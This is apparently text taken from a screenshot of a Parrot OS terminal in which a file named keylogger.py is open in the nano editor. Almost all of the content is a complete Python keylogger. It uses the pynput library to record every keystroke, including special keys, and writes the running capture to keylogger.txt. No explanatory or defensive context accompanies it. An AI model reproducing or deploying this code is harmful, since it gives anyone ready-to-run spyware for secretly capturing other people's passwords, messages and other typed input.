 Parrot Terminal
File Edit View Search Terminal Help
GNU nano 7.2 keylogger.py
from pynput import keyboard
import time
result = ""
def on_press(key):
    global result
    try:
        result += key.char
    except AttributeError:
        if key == keyboard.Key.space:
            result += " "
        else:
            result += " " + str(key) + " "
    with open("keylogger.txt", "w") as file:
        file.write(result)
# Start capturing keystrokes
with keyboard.Listener(on_press=on_press) as listener:
    listener.join()
    time.sleep(10)
keylogger.txt
execution.py
INS